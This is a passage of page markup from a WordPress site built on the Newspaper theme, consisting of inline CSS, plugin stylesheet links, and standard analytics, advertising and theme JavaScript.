15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lifetrixcorner.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 20px;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 15px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 12px;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lifetrixcorner.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifetrixcorner.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifetrixcorner.com/wp-json/wp/v2/posts/1140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifetrixcorner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://lifetrixcorner.com/?p=1140' />
<meta name="google-site-verification" content="G6UX3fl8QWhs-kyEkT2oXpYLGzVzAgH4-hJzqYGe0JY" />
<!-- Global site tag (gtag.js) - Google
Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190738263-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-190738263-1');
</script>
<script data-ad-client="ca-pub-1410788781925087" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1410788781925087" crossorigin="anonymous"></script>
<meta name="wearecontent-verify-code" content="275f30c7c6b329ce986a043fd22615286425098d"/>			<style>
							</style>
			    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/lifetrixcorner.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lifetrixcorner.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/lifetrixcorner.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#b70055";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d6e5ce7e11";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}body{background-color:#ffffff}.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap 